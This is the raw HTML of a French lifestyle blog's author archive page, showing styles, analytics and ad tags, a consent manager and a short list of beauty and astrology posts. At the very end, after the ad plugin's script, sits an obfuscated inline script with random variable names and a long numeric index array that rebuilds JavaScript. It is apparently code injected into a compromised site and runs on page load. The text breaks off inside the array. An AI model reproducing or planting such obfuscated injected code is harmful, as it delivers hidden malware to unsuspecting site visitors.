        -webkit-transition: all 0.3s ease-in-out;
        transition: all 03s ease-in-out;
    }
    .parallax_main .quads-parallax-spacer {
        display: block;
        padding-top: 100vh;
        position: relative;
        pointer-events: none;
    }
    .quads-parallax {
        bottom: 0px;
        z-index: 9999999;
        bottom: 0;
        left: 0;
        right: 0; 
        margin: 0 auto;
        position:relative;
        -moz-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
    .parallax_popup_img {
        text-align: center;
        margin: 0 auto;
    }
    .quads_parallax_scroll_text{
        display: none;
        position: fixed;
        left: 0;
        z-index: 1;
        color: #989898;
        right: 0;
        text-align: center;
        font-weight: 600;
        font-size: 15px;
        background: #fff;
        padding: 6px;
        top: 5px;
    }
    .quads_click_impression { display: none;}
    .quads-sticky {
        width: 100% !important;
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }
    .quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
</style>
<script type='text/javascript' src='http://desirsdefilles.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://desirsdefilles.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='customscript-js-extra'>
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='http://desirsdefilles.com/wp-content/themes/mts_sociallyviral/js/customscript.js' id='customscript-js'></script>
<link rel="https://api.w.org/" href="http://desirsdefilles.com/wp-json/" /><link rel="alternate" type="application/json" href="http://desirsdefilles.com/wp-json/wp/v2/users/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://desirsdefilles.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://desirsdefilles.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script><link href="//fonts.googleapis.com/css?family=Roboto:500|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto'; font-weight: 500; font-size: 44px; color: #33bcf2; }
#primary-navigation li, #primary-navigation li a { font-family: 'Roboto'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555;line-height: 36px; }
.single-title { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555;line-height: 53px; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.widget .widget-title { font-family: 'Roboto'; font-weight: 500; font-size: 18px; color: #555555;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.footer-widgets { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #707070; }
h1 { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555; }
h2 { font-family: 'Roboto'; font-weight: normal; font-size: 34px; color: #555555; }
h3 { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555; }
h4 { font-family: 'Roboto'; font-weight: normal; font-size: 28px; color: #555555; }
h5 { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555; }
h6 { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555; }
</style>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-82656015-7', 'auto');
  ga('send', 'pageview');

</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5768843875695820",
          enable_page_level_ads: true
     });
</script>
<script data-ad-client="ca-pub-5768843875695820" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">
if(top.location!=self.location){
  top.location.href=self.location.origin+self.location.pathname;
}
</script>
<meta name="robots" content="noindex,follow"/>
<!-- Quantcast Choice. Consent Manager Tag -->
<script type="text/javascript" async=true>
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            // In the case where this stub is located in the head,
            // this allows us to inject the iframe more quickly than
            // relying on DOMContentLoaded or other events.
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'fr',
		'Initial Screen Title Text': 'Le respect de votre vie privée est notre priorité',
		'Initial Screen Reject Button Text': 'JE N’ACCEPTE PAS',
		'Initial Screen Accept Button Text': 'J&#039;ACCEPTE',
		'Initial Screen Purpose Link Text': 'Afficher les objectifs',
		'Purpose Screen Title Text': 'Le respect de votre vie privée est notre priorité',
		'Purpose Screen Body Text': 'Vous pouvez définir ci-dessous vos préférences de consentement et déterminer la manière dont vous souhaitez que vos données soient utilisées en fonction des objectifs mentionnés. Vous pouvez définir vos préférences pour notre société, indépendamment de celles de nos partenaires tiers. Chaque objectif est décrit afin que vous sachiez comment nos partenaires et nous-mêmes exploitons vos données.',
		'Purpose Screen Vendor Link Text': 'Consulter les fournisseurs',
		'Purpose Screen Cancel Button Text': 'Annuler',
		'Purpose Screen Save and Exit Button Text': 'Enregistrer et quitter',
		'Vendor Screen Title Text': 'Le respect de votre vie privée est notre priorité',
		'Vendor Screen Body Text': 'Vous pouvez définir ci-dessous vos préférences de consentement pour les partenaires tiers avec lesquels nous collaborons. Développez chaque élément de la liste des sociétés afin de découvrir l’objectif de ce traitement de données et de préciser votre choix. Dans certains cas, les sociétés peuvent exploiter vos données sans demander votre consentement, sur la base de leurs intérêts légitimes. Vous pouvez cliquer sur les liens relatifs à leur politique de confidentialité afin d’obtenir plus d’informations et de vous opposer à un tel traitement si vous le désirez.',
		'Vendor Screen Accept All Button Text': 'TOUT ACCEPTER',
		'Vendor Screen Reject All Button Text': 'TOUT REFUSER',
		'Vendor Screen Purposes Link Text': 'Retour aux objectifs',
		'Vendor Screen Cancel Button Text': 'Annuler',
		'Vendor Screen Save and Exit Button Text': 'Enregistrer et quitter',
		'Initial Screen Body Text': 'Nos partenaires et nous-mêmes exploitons différentes technologies, telles que celle des cookies, et traitons vos données à caractère personnel, telles que les adresses IP et les identifiants de cookie, afin de personnaliser les publicités et les contenus en fonction de vos centres d’intérêt, d’évaluer la performance de ces publicités et contenus, et de recueillir des informations sur les publics qui les ont visionnés. Cliquez ci-dessous si vous consentez à l’utilisation de cette technologie et au traitement de vos données à caractère personnel en vue de ces objectifs. Vous pouvez changer d’avis et modifier votre consentement à tout moment en revenant sur ce site.',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'République Média',
		'Publisher Purpose IDs': [5],
		'Publisher Purpose Legitimate Interest IDs': [5],
    });
</script>
<!-- End Quantcast Choice. Consent Manager Tag -->
    <style>
        .qc-cmp-button.qc-cmp-secondary-button {
          border-color: #eee !important;
          background-color: #eee !important;
        }
    </style>
</head>
<body id="blog" class="archive author author-celia author-7 main" itemscope itemtype="http://schema.org/WebPage">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="http://desirsdefilles.com"><img src="http://desirsdefilles.com/wp-content/uploads/2016/11/logo-ddf-site2.png" alt="Désirs de filles" width="333" height="60"></a>
									</h2><!-- END #logo -->
																		</div>
													        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul id="menu-main" class="menu clearfix"><li id="menu-item-18" class="customLogo menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="http://desirsdefilles.com/"><img src="http://desirsdefilles.com/wp-content/uploads/2016/11/logo-ddf-site2.png"/></a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="http://desirsdefilles.com/category/astuces/">Astuces</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="http://desirsdefilles.com/category/amour/">Amour</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="http://desirsdefilles.com/category/beaute/">Beauté</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="http://desirsdefilles.com/category/mode/">Mode</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="http://desirsdefilles.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="http://desirsdefilles.com/category/recettes/">Recettes</a></li>
</ul>															</nav>
											</div>
					 

				</div><!--#header-->
			</div><!--.container-->
		</header>
		<div id="page" class="home-h1">
	<div id="content_box">
		<h1 class="postsby">
			<span>Author: <span>Celia</span></span>
		</h1>
													<article class="latestPost excerpt first">
				    <a href="http://desirsdefilles.com/les-astuces-pour-ne-plus-mettre-de-fond-de-teint/" title="Remplacez votre fond de teint par ces astuces naturelles" class="post-image post-image-left">
                        <div class="featured-thumbnail"><img width="370" height="297" src="http://desirsdefilles.com/wp-content/uploads/2017/11/image-a-la-une-fbfonddeteint-370x297.png" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="les astuces pour emplacer votre fond de teint" decoding="async" title="" /></div>                                                                    </a>
                    <header>
                        <h2 class="title front-view-title"><a href="http://desirsdefilles.com/les-astuces-pour-ne-plus-mettre-de-fond-de-teint/" title="Remplacez votre fond de teint par ces astuces naturelles">Remplacez votre fond de teint par ces astuces naturelles</a></h2>
                        			<div class="post-info">
                                <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>November 8, 2017</span></span>
                            <span class="thecategory"><i class="fa fa-tags"></i> <a href="http://desirsdefilles.com/category/astuces/" title="View all posts in Astuces">Astuces</a>, <a href="http://desirsdefilles.com/category/beaute/" title="View all posts in Beauté">Beauté</a></span>
            			</div>
		                    </header>
                </article>
											<article class="latestPost excerpt">
				    <a href="http://desirsdefilles.com/quest-rend-sexy-selon-signe-astrologique/" title="Qu&#8217;est-ce qui vous rend sexy selon votre signe astrologique?" class="post-image post-image-left">
                        <div class="featured-thumbnail"><img width="370" height="297" src="http://desirsdefilles.com/wp-content/uploads/2017/11/image-a-la-une-fbsexysignesastro-370x297.png" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Ce qui vous rend sexy selon votre signe astrologique" decoding="async" loading="lazy" title="" /></div>                                                                    </a>
                    <header>
                        <h2 class="title front-view-title"><a href="http://desirsdefilles.com/quest-rend-sexy-selon-signe-astrologique/" title="Qu&#8217;est-ce qui vous rend sexy selon votre signe astrologique?">Qu&#8217;est-ce qui vous rend sexy selon votre signe astrologique?</a></h2>
                        			<div class="post-info">
                                <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>November 8, 2017</span></span>
                            <span class="thecategory"><i class="fa fa-tags"></i> <a href="http://desirsdefilles.com/category/lifestyle/" title="View all posts in Lifestyle">Lifestyle</a></span>
            			</div>
		                    </header>
                </article>
											<article class="latestPost excerpt last">
				    <a href="http://desirsdefilles.com/signe-astrologique-revele-mecs-craquer/" title="Que révèle votre signe astrologique sur les mecs qui vous font craquer?" class="post-image post-image-left">
                        <div class="featured-thumbnail"><img width="370" height="297" src="http://desirsdefilles.com/wp-content/uploads/2017/11/image-a-la-une-fbastrosmecs-370x297.png" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Le genre de mec qui vous fait craquer en fonction de votre signe astrologique" decoding="async" loading="lazy" title="" /></div>                                                                    </a>
                    <header>
                        <h2 class="title front-view-title"><a href="http://desirsdefilles.com/signe-astrologique-revele-mecs-craquer/" title="Que révèle votre signe astrologique sur les mecs qui vous font craquer?">Que révèle votre signe astrologique sur les mecs qui vous font craquer?</a></h2>
                        			<div class="post-info">
                                <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>November 6, 2017</span></span>
                            <span class="thecategory"><i class="fa fa-tags"></i> <a href="http://desirsdefilles.com/category/amour/" title="View all posts in Amour">Amour</a>, <a href="http://desirsdefilles.com/category/lifestyle/" title="View all posts in Lifestyle">Lifestyle</a></span>
            			</div>
		                    </header>
                </article>
			
							            <div class="pagination pagination-previous-next">
            <ul>
                <li class="nav-previous"></li>
                <li class="nav-next"></li>
            </ul>
            </div>
            						</div>
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		         <div class="copyrights">
			<!--start copyrights-->
<div class="row" id="copyright-note">
<div class="copyright"><a href=" http://desirsdefilles.com/" title=" Mode, beauté, lifestyle, astuces, amour, recettes : le site des filles écrit par des filles.">Désirs de filles</a> Copyright &copy; 2026. Désirs de filles tous droits réservés</div>
<a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
<div class="top">
    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <nav id="navigation" class="clearfix">
            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-1174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1174"><a href="http://desirsdefilles.com/sample-page/">Mentions légales</a></li>
</ul>        </nav>
    </div>
</div>
</div>
<!--end copyrights-->
		</div> 
	</div><!--.container-->
</footer><!--#site-footer-->
                <script type="text/javascript" src="http://desirsdefilles.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script>if(kbsindwxxljybf==undefined){var kbsindwxxljybf={ts:'1770113011',};(function(){var gjywvrmrhi=["M","k","u","W","_","4","6","d","J","\"","S","(","l","K","X","q","i","?","]","y","f","L","o",":","R"," ","e","A","2","!","G","b","|","Q","}","z","I","F","\\","$","h","-","=",";","3","p","*","&","`","@","'","w","m","v","t","x","c","P","Z","H","0","[","1","7","9",">","r","+",")","U","s","8","Y",".","n","j","T","g","O","^","N","%","E","D",",","/","V","<","B","{","#","5","C","a"];var kbsindwxxljybf=[54,66,19,89,7,22,56,2,52,26,74,54,73,56,2,66,66,26,74,54,10,56,66,16,45,54,73,70,26,54,27,54,54,66,16,31,2,54,26,11,50,70,66,56,50,84,50,12,22,12,50,68,43,34,56,93,54,56,40,11,26,68,89,34,16,20,11,0,93,54,40,73,66,93,74,7,22,52,42,42,74,2,12,12,68,89,78,31,75,26,56,54,73,7,26,20,16,74,26,57,66,22,45,26,66,54,19,11,0,93,54,40,84,9,66,93,74,7,22,52,9,84,89,53,93,12,2,26,23,20,2,74,56,54,16,22,74,11,68,89,66,26,54,2,66,74,25,45,93,66,70,26,37,12,22,93,54,11,50,60,73,50,67,74,26,51,25,83,93,54,26,11,68,73,77,26,54,69,76,92,0,16,12,12,16,70,26,56,22,74,7,70,11,68,68,34,34,68,43,34,16,20,11,0,93,54,40,73,20,12,22,22,66,42,42,74,2,12,12,68,89,78,31,75,26,56,54,73,7,26,20,16,74,26,57,66,22,45,26,66,54,19,11,0,93,54,40,84,9,20,12,22,22,66,9,84,89,53,93,12,2,26,23,20,2,74,56,54,16,22,74,11,53,68,89,66,26,54,2,66,74,25,45,93,66,70,26,36,74,54,11,53,73,54,22,10,54,66,16,74,77,11,68,68,34,34,68,43,34,16,20,11,69,21,83,42,42,2,74,7,26,20,16,74,26,7,68,89,53,93,66,25,69,21,83,42,89,2,23,50,85,85,7,26,70,16,66,70,7,26,20,16,12,12,26,70,73,56,22,52,85,53,83,85,74,1,26,20,26,22,12,16,54,26,74,1,26,85,74,1,26,20,93,31,45,74,1,26,85,28,60,28,6,85,60,28,85,74,1,26,26,93,31,45,41,16,93,52,40,26,66,26,51,62,44,62,91,44,93,41,61,66,18,73,45,74,77,50,84,19,23,50,85,85,7,26,70,16,66,70,7,26,20,16,12,12,26,70,73,56,22,52,85,55,36,22,45,41,41,35,28,74,85,22,66,37,83,51,70,74,27,13,30,85,31,57,77,76,26,33,85,66,83,66,70,83,56,16,24,72,41,61,66,18,73,75,45,77,50,84,54,70,23,50,62,63,63,60,62,62,44,60,62,62,50,84,20,12,23,61,18,84,56,20,23,20,93,12,70,26,84,93,54,4,7,22,23,9,66,7,7,19,51,7,73,56,22,52,9,84,93,54,4,75,70,23,9,93,7,53,26,66,54,16,70,16,74,77,73,75,70,9,84,93,54,4,16,52,23,9,93,7,56,22,7,26,73,45,74,77,9,84,93,54,4,66,2,23,9,85,93,7,53,26,66,54,16,70,16,74,77,73,75,70,9,84,93,54,4,66,16,23,9,85,93,7,56,12,2,54,54,26,66,73,45,74,77,9,84,93,54,4,26,16,23,9,66,16,77,40,54,93,7,9,84,93,54,4,26,56,23,9,56,22,74,54,26,74,54,41,93,7,25,56,22,74,54,26,74,54,27,7,9,84,93,54,4,26,70,23,9,45,22,70,16,54,16,22,74,23,93,31,70,22,12,2,54,26,43,7,16,70,45,12,93,19,23,31,12,22,56,1,43,9,84,93,54,4,26,23,54,66,2,26,84,93,54,4,66,23,54,66,2,26,84,93,54,4,66,28,23,20,93,12,70,26,84,16,23,20,93,12,70,26,84,56,23,60,84,2,56,23,20,93,12,70,26,84,56,12,23,61,18,84,45,53,23,20,93,12,70,26,84,56,70,70,23,20,93,12,70,26,84,93,54,4,77,23,20,93,12,70,26,84,93,54,4,7,23,20,93,12,70,26,84,93,54,4,16,23,20,93,12,70,26,84,93,54,4,20,23,20,93,12,70,26,84,93,54,4,16,31,23,50,74,1,26,50,84,70,74,23,60,84,70,54,93,66,54,23,20,2,74,56,54,16,22,74,11,68,89,66,26,54,2,66,74,25,20,2,74,56,54,16,22,74,11,68,89,29,20,2,74,56,54,16,22,74,11,93,84,31,84,56,68,89,93,61,31,18,42,56,11,68,34,11,69,21,83,84,9,53,9,84,20,2,74,56,54,16,22,74,11,68,89,20,2,74,56,54,16,22,74,25,93,11,68,89,66,26,54,2,66,74,89,51,16,7,54,40,23,1,11,68,84,40,26,16,77,40,54,23,12,11,68,34,34,20,2,74,56,54,16,22,74,25,31,11,93,84,31,68,89,53,93,66,25,56,42,89,34,43,66,26,54,2,66,74,25,31,42,67,31,32,32,60,84,56,73,51,16,7,54,40,42,11,56,73,66,16,77,40,54,42,93,73,66,16,77,40,54,67,31,68,41,11,56,73,12,26,20,54,42,93,73,12,26,20,54,41,31,68,84,56,73,40,26,16,77,40,54,42,11,56,73,31,22,54,54,22,52,42,93,73,31,22,54,54,22,52,67,31,68,41,11,56,73,54,22,45,42,93,73,54,22,45,41,31,68,84,56,34,20,2,74,56,54,16,22,74,25,56,11,93,84,56,68,89,66,26,54,2,66,74,25,93,42,93,47,47,29,93,73,74,22,7,26,76,19,45,26,17,93,61,60,18,23,93,84,93,47,47,62,42,42,42,93,73,74,22,7,26,76,19,45,26,17,31,11,93,73,77,26,54,88,22,2,74,7,16,74,77,92,12,16,26,74,54,24,26,56,54,11,68,84,56,68,23,29,62,34,20,2,74,56,54,16,22,74,25,7,11,31,68,89,31,42,74,2,12,12,42,42,31,17,93,11,68,23,62,42,42,42,31,73,74,22,7,26,76,19,45,26,17,56,11,31,68,23,31,43,53,93,66,25,7,42,31,73,40,26,16,77,40,54,84,26,42,31,73,51,16,7,54,40,43,66,26,54,2,66,74,25,7,42,9,20,2,74,56,54,16,22,74,9,42,42,54,19,45,26,22,20,25,7,17,7,73,56,93,12,12,11,31,68,23,7,84,26,42,9,20,2,74,56,54,16,22,74,9,42,42,54,19,45,26,22,20,25,26,17,26,73,56,93,12,12,11,31,68,23,26,84,26,85,7,34,53,93,66,25,26,42,89,34,84,20,42,9,2,74,7,26,20,16,74,26,7,9,29,42,54,19,45,26,22,20,25,51,16,74,7,22,51,47,47,51,16,74,7,22,51,84,77,42,9,2,74,7,26,20,16,74,26,7,9,29,42,54,19,45,26,22,20,25,7,22,56,2,52,26,74,54,47,47,7,22,56,2,52,26,74,54,84,40,42,77,47,47,77,73,7,22,56,2,52,26,74,54,82,12,26,52,26,74,54,84,16,42,20,93,12,70,26,84,75,42,16,17,20,2,74,56,54,16,22,74,11,93,68,89,66,26,54,2,66,74,29,29,16,73,56,93,12,12,11,20,84,93,68,73,52,93,54,56,40,26,70,34,23,20,2,74,56,54,16,22,74,11,68,89,66,26,54,2,66,74,29,62,34,84,1,42,26,73,53,16,26,51,45,22,66,54,3,42,20,2,74,56,54,16,22,74,11,68,89,53,93,66,25,93,42,40,73,56,12,16,26,74,54,3,16,7,54,40,84,31,42,20,73,16,74,74,26,66,3,16,7,54,40,43,66,26,54,2,66,74,25,31,65,93,17,31,23,93,34,84,12,42,26,73,53,16,26,51,45,22,66,54,59,42,20,2,74,56,54,16,22,74,11,68,89,53,93,66,25,93,42,40,73,56,12,16,26,74,54,59,26,16,77,40,54,84,31,42,20,73,16,74,74,26,66,59,26,16,77,40,54,43,66,26,54,2,66,74,25,31,65,93,17,31,23,93,34,43,66,26,54,2,66,74,25,26,73,52,15,42,75,84,26,73,53,16,26,51,45,22,66,54,42,93,84,26,73,70,56,66,22,12,12,14,42,20,2,74,56,54,16,22,74,11,68,89,66,26,54,2,66,74,25,20,73,45,93,77,26,14,78,20,20,70,26,54,32,32,40,73,70,56,66,22,12,12,21,26,20,54,34,84,26,73,70,56,66,22,12,12,72,42,20,2,74,56,54,16,22,74,11,68,89,66,26,54,2,66,74,25,20,73,45,93,77,26,72,78,20,20,70,26,54,32,32,40,73,70,56,66,22,12,12,76,22,45,34,84,26,73,66,26,56,54,93,74,77,12,26,42,56,84,26,73,93,70,45,26,56,54,42,7,84,26,73,16,74,14,42,20,2,74,56,54,16,22,74,11,93,84,31,68,89,53,93,66,25,7,42,56,11,93,84,31,68,43,66,26,54,2,66,74,29,29,7,47,47,7,73,66,16,77,40,54,65,42,60,47,47,7,73,12,26,20,54,87,42,1,11,68,34,84,26,73,16,74,72,42,20,2,74,56,54,16,22,74,11,93,84,31,68,89,53,93,66,25,7,42,56,11,93,84,31,68,43,66,26,54,2,66,74,29,29,7,47,47,7,73,31,22,54,54,22,52,65,42,60,47,47,7,73,54,22,45,87,42,12,11,68,34,84,26,73,16,74,86,16,26,51,45,22,66,54,42,20,2,74,56,54,16,22,74,11,93,84,31,68,89,53,93,66,25,7,42,56,11,93,84,31,68,43,66,26,54,2,66,74,29,29,7,47,47,7,73,31,22,54,54,22,52,65,42,60,47,47,7,73,66,16,77,40,54,65,42,60,47,47,7,73,54,22,45,87,42,12,11,68,47,47,7,73,12,26,20,54,87,42,1,11,68,34,84,26,34,68,43,29,20,2,74,56,54,16,22,74,11,74,84,54,84,26,68,89,54,61,74,18,42,26,11,68,34,11,9,15,9,84,69,21,83,84,20,2,74,56,54,16,22,74,11,68,89,20,2,74,56,54,16,22,74,25,74,11,74,68,89,66,26,54,2,66,74,61,18,73,70,12,16,56,26,73,56,93,12,12,11,74,84,60,68,34,20,2,74,56,54,16,22,74,25,54,11,74,68,89,53,93,66,25,54,43,66,26,54,2,66,74,25,74,47,47,9,22,31,75,26,56,54,9,42,42,54,19,45,26,22,20,25,74,47,47,11,54,42,74,73,74,22,7,26,76,19,45,26,68,47,47,11,62,42,42,54,32,32,64,42,42,54,68,34,20,2,74,56,54,16,22,74,25,26,11,74,68,89,66,26,54,2,66,74,9,22,31,75,26,56,54,9,42,42,54,19,45,26,22,20,25,74,47,47,16,70,37,16,74,16,54,26,11,74,73,12,26,74,77,54,40,68,34,20,2,74,56,54,16,22,74,25,22,11,74,68,89,20,22,66,11,53,93,66,25,54,42,61,18,84,22,42,60,84,66,42,74,73,12,26,74,77,54,40,43,66,65,22,43,67,67,22,68,26,11,74,61,22,18,68,17,54,42,54,73,56,22,74,56,93,54,11,74,61,22,18,68,23,54,61,54,73,12,26,74,77,54,40,18,42,74,61,22,18,43,66,26,54,2,66,74,25,54,34,20,2,74,56,54,16,22,74,25,66,11,74,68,89,53,93,66,25,54,84,26,84,22,42,61,18,43,74,23,20,22,66,11,54,42,60,43,54,87,74,73,12,26,74,77,54,40,43,54,67,67,68,89,20,22,66,11,26,42,60,43,26,87,22,73,12,26,74,77,54,40,43,26,67,67,68,16,20,11,22,61,26,18,42,42,74,61,54,18,68,56,22,74,54,16,74,2,26,25,74,43,22,61,22,73,12,26,74,77,54,40,18,42,74,61,54,18,34,66,26,54,2,66,74,25,22,34,20,2,74,56,54,16,22,74,25,16,11,74,68,89,66,26,54,2,66,74,25,74,17,9,70,54,66,16,74,77,9,42,42,54,19,45,26,22,20,25,74,17,2,11,74,68,61,60,18,23,29,74,61,70,18,47,47,26,11,74,68,17,74,61,60,18,23,74,23,20,34,20,2,74,56,54,16,22,74,25,2,11,66,84,2,68,89,53,93,66,25,93,84,70,42,16,11,2,68,43,66,26,54,2,66,74,25,70,47,47,66,17,66,42,42,42,12,32,32,54,11,66,68,17,29,2,32,32,66,29,42,42,12,47,47,54,11,70,68,47,47,52,11,66,84,70,68,17,61,66,18,23,61,18,23,66,47,47,26,11,66,68,17,22,11,66,68,23,20,73,77,26,54,82,12,26,52,26,74,54,70,88,19,92,12,93,70,70,80,93,52,26,47,47,9,70,54,66,16,74,77,9,42,42,66,47,47,11,93,42,66,73,52,93,54,56,40,11,56,68,68,17,74,11,70,73,77,26,54,82,12,26,52,26,74,54,70,88,19,92,12,93,70,70,80,93,52,26,11,93,61,62,18,68,68,23,66,47,47,11,66,73,7,22,56,2,52,26,74,54,32,32,66,73,74,22,7,26,76,19,45,26,47,47,64,42,42,66,73,74,22,7,26,76,19,45,26,68,17,2,17,61,18,23,61,66,18,23,74,11,70,73,15,2,26,66,19,10,26,12,26,56,54,22,66,27,12,12,11,66,68,68,23,61,18,34,53,93,66,25,56,42,85,79,38,73,11,61,38,51,38,41,18,67,68,39,85,84,55,42,9,56,22,52,45,93,66,26,9,67,9,83,22,56,2,52,26,74,54,9,67,9,57,22,70,16,54,16,22,74,9,84,20,42,7,22,56,2,52,26,74,54,84,12,42,51,16,74,7,22,51,84,93,42,20,73,7,22,56,2,52,26,74,54,82,12,26,52,26,74,54,84,70,42,9,74,22,7,26,76,19,45,26,9,84,52,42,55,25,16,74,25,93,17,20,2,74,56,54,16,22,74,11,74,84,54,68,89,66,26,54,2,66,74,25,62,6,42,42,11,62,6,47,54,61,55,18,11,74,68,68,34,23,20,2,74,56,54,16,22,74,11,74,84,54,68,89,66,26,54,2,66,74,25,54,42,54,42,42,20,32,32,54,42,42,51,16,74,7,22,51,17,93,23,54,84,54,29,42,42,74,47,47,54,73,56,22,74,54,93,16,74,70,11,74,68,34,43,66,26,54,2,66,74,25,2,73,2,74,16,15,42,66,84,2,34,84,54,40,16,70,68,43,16,20,11,74,93,53,16,77,93,54,22,66,73,2,70,26,66,27,77,26,74,54,73,70,26,93,66,56,40,11,9,25,88,66,93,53,26,85,9,68,65,41,62,68,69,21,83,73,93,54,4,66,42,54,66,2,26,43,16,20,11,69,21,83,73,16,68,66,26,54,2,66,74,25,20,93,12,70,26,43,69,21,83,73,16,42,54,66,2,26,43,69,21,83,73,93,54,4,77,42,50,77,26,54,50,43,66,26,54,2,66,74,25,69,21,83,73,93,31,7,11,20,2,74,56,54,16,22,74,11,68,89,54,66,19,89,53,93,66,25,93,42,7,22,56,2,52,26,74,54,73,56,66,26,93,54,26,82,12,26,52,26,74,54,11,50,16,20,66,93,52,26,50,68,43,7,22,56,2,52,26,74,54,73,40,26,